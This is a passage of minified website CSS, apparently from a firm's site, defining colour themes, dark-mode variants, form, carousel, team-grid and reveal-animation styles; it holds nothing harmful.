(max-width:360px){.download-links__download-text{width:100%}}.download-links--no-margins{margin-bottom:0;margin-top:0}:root{--f-header-background-colour:#fff;--f-header-border-colour:#d2e8f6;--f-header-border-right-colour:#d2e8f6;--f-header-logo-colour:#42145f;--f-header-link-colour:#42145f;--f-header-link-border-colour:#eb9e26;--f-footer-background-colour:#fff;--f-footer-logo-colour:#42145f;--f-footer-logo-hover-colour:var(--f-footer-logo-colour);--f-footer-text-colour:#5a5865;--f-footer-social-colour:#42145f;--f-footer-social-hover-colour:#d2e8f6;--f-footer-heading-colour:#42145f;--f-footer-link-colour:#5a5865;--f-footer-link-hover-colour:#0a58ca;--f-footer-copyright-colour:#5a5865;--f-footer-arrow-colour:#42145f;--f-footer-border-mobile-colour:#d2e8f6;--f-expertise-background-colour:#fff;--f-expertise-hero-tab-colour:#44c6ba;--f-expertise-jump-background-colour:#f4f9fd;--f-expertise-jump-text-colour:#42145f;--f-expertise-jump-link-colour:rgba(66,20,95,.5);--f-expertise-jump-link-hover-colour:#42145f;--f-expertise-jump-border-colour:#eb9e26;--f-expertise-breadcrumb-link-colour:#484554;--f-expertise-breadcrumb-link-hover-colour:#eb9e26}.f-expertise{background:var(--f-expertise-background-colour)}.f-expertise .b-page-hero__heading:before{background:var(--f-expertise-hero-tab-colour)}.f-expertise .b-breadcrumb-nav{background:var(--f-expertise-background-colour)}.f-expertise .b-breadcrumb-nav__item,.f-expertise .b-breadcrumb-nav__item a{color:var(--f-expertise-breadcrumb-link-colour)}.f-expertise .b-breadcrumb-nav__item a:hover{color:var(--f-expertise-breadcrumb-link-hover-colour)}.f-expertise .b-breadcrumb-nav__item+.b-breadcrumb-nav__item:before{color:var(--f-expertise-breadcrumb-link-colour)}.f-expertise--dark{--f-header-background-colour:#1f1823;--f-header-border-colour:#42145f;--f-header-border-right-colour:#d2e8f6;--f-header-logo-colour:#fff;--f-header-link-colour:#fff;--f-header-link-border-colour:#d2b5f0;--f-footer-background-colour:#1f1823;--f-footer-logo-colour:#d2b5f0;--f-footer-logo-hover-colour:var(--f-footer-logo-colour);--f-footer-text-colour:#fff;--f-footer-social-colour:#fff;--f-footer-social-hover-colour:hsla(0,0%,100%,.35);--f-footer-heading-colour:#fff;--f-footer-link-colour:#fff;--f-footer-link-hover-colour:var(--f-footer-link-colour);--f-footer-copyright-colour:#fff;--f-footer-arrow-colour:#d2b5f0;--f-footer-border-mobile-colour:#5a5865;--f-expertise-background-colour:#1f1823;--f-expertise-hero-tab-colour:#d2b5f0;--f-expertise-jump-background-colour:#2d2730;--f-expertise-jump-text-colour:hsla(0,0%,100%,.6);--f-expertise-jump-link-colour:#fff;--f-expertise-jump-link-hover-colour:#fff;--f-expertise-jump-border-colour:#d2b5f0;--f-expertise-breadcrumb-link-colour:#fff;--f-expertise-breadcrumb-link-hover-colour:#d2b5f0;--c-primary-heading:#d2b5f0}.f-expertise--dark .f-header--scrolled{--f-header-logo-colour:#fff}.f-expertise--dark .b-page-hero__heading{color:#fff}.f-expertise--dark .b-copy-panel--3-col .b-copy-panel__header,.f-expertise--dark .b-copy-panel--header-left .b-copy-panel__header{border-color:var(--c-primary-heading)}.f-expertise--dark .e-paragraph,.f-expertise--dark .h-type-standard ol li,.f-expertise--dark .h-type-standard p,.f-expertise--dark .h-type-standard ul li{color:#fff}.f-expertise--dark .e-paragraph::marker,.f-expertise--dark .h-type-standard ol li::marker,.f-expertise--dark .h-type-standard p::marker,.f-expertise--dark .h-type-standard ul li::marker{color:var(--c-primary-heading)}.f-expertise--dark .b-collapse-panel,.f-expertise--dark .b-copy-panel__accordion{border-color:#5a5865}.f-expertise--dark .b-collapse-panel__heading-link{color:#fff}.f-expertise--dark .b-collapse-panel__heading-link:focus,.f-expertise--dark .b-collapse-panel__heading-link:hover,.f-expertise--dark .b-collapse-panel__icon{color:#d2b5f0}.f-expertise--dark .e-btn{background-color:#d2b5f0;border-color:#d2b5f0;color:#000}.f-expertise--dark .e-btn:focus,.f-expertise--dark .e-btn:hover{background-color:rgba(210,181,240,.35);color:#fff}.f-expertise--dark .e-play-btn{background-color:#d2b5f0;border-color:#d2b5f0;color:#000}.f-expertise--dark .e-play-btn:focus,.f-expertise--dark .e-play-btn:hover{background-color:rgba(210,181,240,.35);border-color:#d2b5f0;color:#fff}.f-expertise--dark .b-person-card{background:#2d2730;border-color:#d2b5f0}.f-expertise--dark .b-person-card__heading-link,.f-expertise--dark .b-person-card__subheading{color:#fff}.f-expertise--dark .b-person-card:hover .b-person-card__heading-link,.f-expertise--dark .b-person-card:hover .b-person-card__subheading{color:#d2b5f0}.f-expertise--dark .b-copy-panel__callout,.f-expertise--dark .b-person-card__overlay-link-text{background:#d2b5f0;color:#000}.f-expertise--dark .b-client-quote-panel{--c-primary-heading-light:#000;background:#d2b5f0}.f-expertise--dark .b-client-quote-panel__content{background:#d2b5f0}.f-expertise--dark .b-client-quote-panel__author,.f-expertise--dark .b-client-quote-panel__blockquote p{color:#000}.f-expertise--dark .b-article-card,.f-expertise--dark .b-large-article-card{--c-primary-link:#fff;--c-primary-link-hover:#d2b5f0;//--card-deco-width:0;background:#2d2730}.f-expertise--dark .b-article-card__meta,.f-expertise--dark .b-large-article-card__meta{color:#fff}.f-expertise--dark .b-article-card__content:after,.f-expertise--dark .b-large-article-card__content:after{background:transparent}.f-expertise--dark .b-panel-carousel .flickity-page-dots .dot{-webkit-box-shadow:inset 0 0 0 1px #000;box-shadow:inset 0 0 0 1px #000}.f-expertise--dark .b-panel-carousel .flickity-page-dots .dot.is-selected:after{background-color:#000}.f-expertise--dark .footer__cta{background:#2d2730}.f-expertise--dark .footer__cta__heading{color:#d2b5f0}.f-expertise--dark .footer__cta__text{color:#fff}.f-expertise--dark .footer__cta__button{background-color:#d2b5f0;border-color:#d2b5f0;color:#000}.f-expertise--dark .footer__cta__button:focus,.f-expertise--dark .footer__cta__button:hover{background-color:rgba(210,181,240,.35);color:#fff}.f-header{--f-dropdown-background-colour:#fff;--f-dropdown-border-colour:#d2e8f6;--f-dropdown-inactive-colour:#42145f;--f-dropdown-inactive-opacity:0.7;--f-dropdown-inactive-weight:400;--f-dropdown-hover-colour:#eb9e26;--f-dropdown-active-colour:#42145f;--f-dropdown-active-opacity:1;--f-dropdown-active-weight:700;--f-dropdown-text-colour:#42145f;--f-dropdown-link-inactive-colour:#5a5865;--f-dropdown-link-hover-colour:#42145f}.f-header--scrolled{--f-header-logo-colour:#42145f}.f-header--dark{--f-dropdown-background-colour:#1f1823;--f-dropdown-border-colour:#42145f;--f-dropdown-inactive-colour:#fff;--f-dropdown-hover-colour:#ead3ff;--f-dropdown-active-colour:#d2b5f0;--f-dropdown-active-opacity:1;--f-dropdown-text-colour:#fff;--f-dropdown-link-inactive-colour:#fff;--f-dropdown-link-hover-colour:#d2b5f0}.key-hole{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:160px;-webkit-justify-content:center;justify-content:center;width:101px}@media (min-width:1024px){.key-hole{height:260px;width:163px}}.key-hole{background-image:url(/assets-new/images/key-hole.svg);background-repeat:no-repeat;background-size:100% 100%}.key-hole__inner{height:82%;-webkit-mask-image:url(/assets-new/images/key-hole-inner.svg);mask-image:url(/assets-new/images/key-hole-inner.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:relative;width:63%}@media (min-width:1024px){.key-hole{-webkit-filter:drop-shadow(-120.00003051757812px -16px 134.00001525878906px #571c7d);filter:drop-shadow(-120.00003051757812px -16px 134.00001525878906px #571C7D)}}html:not(.motion-enabled):focus-within{scroll-behavior:auto}html:not(.motion-enabled) *,html:not(.motion-enabled) :after,html:not(.motion-enabled) :before{-webkit-animation-duration:.01ms!important;animation-duration:.01ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important;scroll-behavior:auto!important;-webkit-transition-duration:.01ms!important;transition-duration:.01ms!important}html:not(.motion-enabled) .reduced-motion-hidden,html:not(.motion-enabled) .reduced-motion-only{display:none!important}.new-form form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px}@media (min-width:1024px){.new-form form{gap:32px}}.new-form .freeform-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px;margin:0}@media (min-width:1024px){.new-form .freeform-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:32px}}.new-form .freeform-row .freeform-column,.new-form .freeform-row li,.new-form .freeform-row ul{margin:0;padding:0}.new-form .freeform-row .freeform-column .freeform-label{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity));font-family:Century Gothic bold,sans-serif;font-size:12px;font-weight:700;letter-spacing:.25px;line-height:150%;margin-bottom:8px;text-transform:uppercase}@media (min-width:1024px){.new-form .freeform-row .freeform-column .freeform-label{font-size:14px;line-height:171%}}.new-form .freeform-row .freeform-column .freeform-label.freeform-required:after{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity));margin-left:0}.new-form .freeform-row .freeform-column .freeform-input{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(244 249 253/var(--tw-bg-opacity));border-color:rgb(210 232 246/var(--tw-border-opacity));border-radius:4px;border-style:solid;border-width:1px;color:rgb(0 0 0/var(--tw-text-opacity));font-family:Bitter,sans-serif;font-size:16px;font-weight:400;height:56px;line-height:150%;padding-left:16px;padding-right:16px}.new-form .freeform-row .freeform-column .freeform-input::-webkit-input-placeholder{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column .freeform-input::-moz-placeholder{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column .freeform-input:-ms-input-placeholder{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column .freeform-input::-ms-input-placeholder{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column .freeform-input::placeholder{color:rgba(0,0,0,.64)}@media (min-width:1024px){.new-form .freeform-row .freeform-column .freeform-input{font-size:18px;height:64px;line-height:144%}}.new-form .freeform-row .freeform-column textarea.freeform-input{height:auto;padding:15px 16px}@media (min-width:1024px){.new-form .freeform-row .freeform-column textarea.freeform-input{padding:19px 16px}}.new-form .freeform-row .freeform-column select.freeform-input{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column button[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-form .freeform-row .freeform-column button[type=submit]{padding:18px 32px}}.new-form .freeform-row .freeform-column button[type=submit]{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.new-form .freeform-row .freeform-column button[type=submit]:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-form .freeform-row .freeform-column button[type=submit]{margin-top:8px;width:100%}@media (min-width:1024px){.new-form .freeform-row .freeform-column button[type=submit]{width:296px}}.new-form--download .freeform-row .freeform-column .freeform-input{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(222 222 222/var(--tw-border-opacity))}.new-form--download .freeform-row .freeform-column button[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-form--download .freeform-row .freeform-column button[type=submit]{padding:18px 32px}}.new-form--download .freeform-row .freeform-column button[type=submit]{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-form--download .freeform-row .freeform-column button[type=submit]:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.new-form--download .freeform-row .freeform-column button[type=submit]{margin-top:8px;width:auto}.new-form--download .freeform-row .freeform-column.freeform-column-content-align-left{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}@media (min-width:1024px){.new-form--download .freeform-row .freeform-column.freeform-column-content-align-left{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}}.new-form--download-modal .freeform-row .freeform-column .freeform-input{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(222 222 222/var(--tw-border-opacity))}.new-form--download-modal .freeform-row .freeform-column button[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-form--download-modal .freeform-row .freeform-column button[type=submit]{padding:18px 32px}}.new-form--download-modal .freeform-row .freeform-column button[type=submit]{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-form--download-modal .freeform-row .freeform-column button[type=submit]:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.new-form--download-modal .freeform-row .freeform-column button[type=submit]{margin-top:8px;width:auto}.new-form--download-modal .freeform-row .freeform-column.freeform-column-content-align-left{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.new-form.contact .freeform-row .freeform-column button[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-form.contact .freeform-row .freeform-column button[type=submit]{padding:18px 32px}}.new-form.contact .freeform-row .freeform-column button[type=submit]{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-form.contact .freeform-row .freeform-column button[type=submit]:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.number-grid{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;-webkit-column-gap:48px;-moz-column-gap:48px;column-gap:48px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:32px}@media (min-width:640px){.number-grid{display:grid}}@media (min-width:1024px){.number-grid{row-gap:48px}}.number-grid__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;grid-column:span 1/span 1;position:relative;text-align:center}.number-grid__item:after{--tw-translate-x:-50%;--tw-bg-opacity:1;background-color:rgb(210 232 246/var(--tw-bg-opacity));content:"";height:1px;left:50%;position:absolute;top:-16px;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));width:48px}@media (min-width:1024px){.number-grid__item:after{--tw-translate-x:0px;left:0;right:0;top:-24px;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));width:auto}}.number-grid__item:nth-of-type(odd):before{--tw-bg-opacity:1;background-color:rgb(210 232 246/var(--tw-bg-opacity));bottom:0;content:"";opacity:0;position:absolute;right:-24px;top:0;width:1px}@media (min-width:1024px){.number-grid__item:nth-of-type(odd):before{opacity:1}}.number-grid__item:first-of-type:after{opacity:0}@media (min-width:640px){.number-grid__item:first-of-type:after,.number-grid__item:last-of-type:before,.number-grid__item:nth-of-type(2):after{opacity:0}}.number-grid__number{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity));font-family:Century Gothic,sans-serif;font-size:32px;line-height:175%;text-transform:uppercase}@media (min-width:1024px){.number-grid__number{font-size:80px;line-height:120%;margin-bottom:16px}}.number-grid__text{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity));font-family:Bitter,sans-serif;font-size:16px;line-height:150%;max-width:270px}@media (min-width:1024px){.number-grid__text{max-width:none}}.c-pause{font-size:32px}.c-pause svg{height:1em;width:1em}.c-pause:not([data-paused=true]) .c-pause__play,.c-pause[data-paused=true] .c-pause__pause{display:none}@-webkit-keyframes splide-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes splide-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__container{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.splide__list{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;height:100%;margin:0!important;padding:0!important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{-ms-flex-align:center;-webkit-box-align:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-align-items:center;align-items:center;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{-ms-flex-negative:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-flex-shrink:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{-webkit-animation:splide-loading 1s linear infinite;animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}.splide{visibility:visible}.splide__pagination{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;bottom:28px;-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;left:0;list-style-type:none;margin:0;padding:0;position:absolute;width:100%}@media (min-width:1024px){.splide__pagination{bottom:48px;-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px}}.splide__pagination li,.splide__pagination__page{margin:0;padding:0}.splide__pagination__page{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-radius:9999px;border-width:0;height:10px;opacity:.5;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);width:10px}@media (min-width:1024px){.splide__pagination__page{height:12px;width:12px}}.splide__pagination__page.is-active,.splide__pagination__page:hover{opacity:1}.splide__progress{background-color:rgba(66,20,95,.15);height:2px;width:100%}.splide__bar,.splide__progress{border-radius:1px}.splide__bar{--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));height:100%;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.team-person{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;--tw-border-opacity:1;-webkit-align-items:center;align-items:center;border-color:rgb(210 232 246/var(--tw-border-opacity));border-style:solid;border-width:0 1px 1px 0;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:114px;padding:12px 24px;row-gap:8px;text-align:center}@media (min-width:1024px){.team-person{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:96px;padding-bottom:0;padding-top:0;text-align:left}}.team-person:first-of-type,.team-person:nth-of-type(2),.team-person:nth-of-type(3),.team-person:nth-of-type(4){border-top-width:0}.team-person:nth-of-type(4n+4){border-right-width:0}.team-person:nth-of-type(4n+1){padding-left:0}.team-person--desktop-remaining-0:nth-last-of-type(-n+1),.team-person--desktop-remaining-0:nth-last-of-type(-n+2),.team-person--desktop-remaining-0:nth-last-of-type(-n+3),.team-person--desktop-remaining-0:nth-last-of-type(-n+4),.team-person--desktop-remaining-1:nth-last-of-type(-n+1),.team-person--desktop-remaining-2:nth-last-of-type(-n+1),.team-person--desktop-remaining-2:nth-last-of-type(-n+2),.team-person--desktop-remaining-3:nth-last-of-type(-n+1),.team-person--desktop-remaining-3:nth-last-of-type(-n+2),.team-person--desktop-remaining-3:nth-last-of-type(-n+3),.team-person--desktop-remaining-4:nth-last-of-type(-n+1),.team-person--desktop-remaining-4:nth-last-of-type(-n+2),.team-person--desktop-remaining-4:nth-last-of-type(-n+3),.team-person--desktop-remaining-4:nth-last-of-type(-n+4){border-bottom-width:0}.reveal--fade-in{opacity:0;-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1)}@media (prefers-reduced-motion:reduce){.reveal--fade-in{opacity:var(--opacity,1);-webkit-transition-duration:0s;transition-duration:0s}}.reveal--fade-in.s--revealed,.s--revealed .reveal--fade-in{opacity:var(--opacity,1)}.reveal--fade-in-up{opacity:0;-webkit-transform:translateY(var(--offset-y,1rem));transform:translateY(var(--offset-y,1rem));-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1);will-change:transform,opacity}@media (prefers-reduced-motion:reduce){.reveal--fade-in-up{-webkit-clip-path:initial;clip-path:none;opacity:var(--opacity,1);-webkit-transform:translate(0);transform:translate(0);-webkit-transition:unset;transition:unset}}.reveal--fade-in-up.s--revealed,.s--revealed .reveal--fade-in-up{opacity:var(--opacity,1);-webkit-transform:translate(0);transform:translate(0)}.reveal--fade-in-x{opacity:0;-webkit-transform:translate(var(--offset-x,1rem));transform:translate(var(--offset-x,1rem));-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1);will-change:transform,opacity}@media (prefers-reduced-motion:reduce){.reveal--fade-in-x{-webkit-clip-path:initial;clip-path:none;opacity:var(--opacity,1);-webkit-transform:translate(var(--offset-to-x,0),var(--offset-to-y,0));transform:translate(var(--offset-to-x,0),var(--offset-to-y,0));-webkit-transition:unset;transition:unset}}.reveal--fade-in-x.s--revealed,.s--revealed .reveal--fade-in-x{opacity:var(--opacity,1);-webkit-transform:translate(var(--offset-to-x,0),var(--offset-to-y,0));transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))}.reveal--fade-in-offset{opacity:0;-webkit-transform:translate(var(--offset-x,1rem),var(--offset-y,0))!important;transform:translate(var(--offset-x,1rem),var(--offset-y,0))!important;-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity,-webkit-transform!important;transition-property:opacity,-webkit-transform!important;transition-property:transform,opacity!important;transition-property:transform,opacity,-webkit-transform!important;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1);will-change:transform,opacity!important}@media (prefers-reduced-motion:reduce){.reveal--fade-in-offset{-webkit-clip-path:initial;clip-path:none;opacity:var(--opacity,1)!important;-webkit-transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))!important;transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))!important;-webkit-transition:unset;transition:unset}}.reveal--fade-in-offset.s--revealed,.s--revealed .reveal--fade-in-offset{opacity:var(--opacity,1)!important;-webkit-transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))!important;transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))!important}.reveal--fade-in-transform{opacity:0;-webkit-transform:translate(var(--offset-x,0),var(--offset-y,0)) 